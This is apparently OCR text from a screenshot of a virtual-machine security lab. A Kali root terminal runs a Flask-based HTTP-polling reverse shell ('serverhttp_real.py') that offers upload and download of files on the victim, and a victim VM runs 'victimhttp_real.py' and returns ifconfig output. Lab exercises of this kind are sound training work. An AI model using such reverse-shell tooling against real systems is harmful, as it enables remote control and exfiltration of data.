 1.254
WinXP_NA_MGMT
SOC_Switch
SOC_Screen_2
QEMU (Kali_Attack)
192.168.149.155:
root@kali: /home/kali/D...
12:56 PM
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root kali)-[/home/kali/Desktop]
python3 serverhttp_real.py
[+] Reverse Shell with Full File Transfer
upload <local> <remote> - Send file to victim
download <remote> - Fetch file from victim
CMD> * Serving Flask app "serverhttp_real" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
192.168.149.152 - - [05/May/2025 12:54:23] "GET /poll HTTP/1.1" 200 -
192.168.149.152 - - [05/May/2025 12:54:43] "GET /poll HTTP/1.1" 200 -
CMD>
CMD> ifconfig
CMD> 192.168.149.152 - - [05/May/2025 12:55:04] "GET /poll HTTP/1.1" 200 -
[Victim]
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:97:2f:ea:00 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.40.1 netmask 255.255.255.0 broadcast 10.10.40.255
reverse_shell
.py
QEMU (Insider_Threat)
192.168.149.155:
root@kali: /home/kali/D...
12:56 PM
Trash
File System
Home
Floppy Dis
victimhttp_re
al.py
reverse_shell
.py
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root kali)-[/home/kali/Desktop]
python3 victimhttp_real.py